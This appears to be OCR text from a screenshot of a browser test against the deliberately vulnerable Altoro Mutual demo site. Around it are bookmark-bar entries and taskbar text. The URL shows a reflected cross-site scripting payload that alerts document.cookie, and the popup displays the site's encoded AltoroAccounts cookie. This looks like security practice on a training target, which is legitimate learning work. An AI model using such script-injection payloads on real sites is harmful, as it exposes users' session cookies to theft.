 Download history
IBM Cloud
Altoro Mutual
Google Lens
(86) WhatsApp
Facebook – log in or sign u
demo.testfire.net/search.jsp?query=<script>+alert%28document.cookie%29+<%2Fscript
Inbox (1) - kshitijgu...
Apps
WhatsApp
Home / Twitter
Electronic libra
Home - Chess.com
LinkedIn Login, Sign...
All Bookmarks
demo.testfire.net says
AltoroAccounts=ODAwMDAyflNhdmluZ3N+NTg0NzUxLjQxOTk5OTk5
OTl8ODAwMDAzfkNoZWNraW5nf
jYuOTIyMzM3MjAzOTQzMThFMjB8NDUzOTA4MjAzOTM5NjI4OH5Dcm
VkaXQgQ2FyZH4tNzI5MTEuNTh8
OK
Type here to search
23
1
28°C Cloudy
ENG
15:56
28-08-2024
2